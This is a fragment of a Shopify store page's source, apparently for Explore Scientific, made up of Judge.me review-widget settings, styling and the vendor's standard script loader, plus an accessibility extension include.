year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FFD500","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FFD500","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":5,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#FFD500","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"#010300","widget_write_review_bg_color":"#FFFFFF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#FFFFFF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":true,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":8,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_revamp_dual_publish_end_date":"2025-11-24T03:23:39.000+00:00","review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"small","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_color":"#FFFFFF","review_widget_button_text_color":"#080808","review_widget_text_color":"#FFFFFF","review_widget_lighter_text_color":"#8E8E8E","review_widget_corner_styling":"rounded","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/explorescientific.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Explore Scientific","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Explore Scientific"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #FFD500;--jdgm-secondary-color: rgba(255,213,0,0.1);--jdgm-star-color: #FFD500;--jdgm-write-review-text-color: #010300;--jdgm-write-review-bg-color: #FFFFFF;--jdgm-paginate-color: #FFFFFF;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #FFD500}.jdgm-histogram__bar-content{background-color:#FFD500}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FFD500}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#FFD500}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#FFD500}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FFD500}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Explore Scientific'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bf1b7-eb8d-7557-b9e4-aa89ecacc7c7/ea-accessibility-420/assets/main-ea-accessibility.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bf1b7-eb8d-7557-b9e4-aa89ecacc7c7/ea-accessibility-420/assets/main-ea-accessibility.css" rel="stylesheet" type="text/css" media="all">
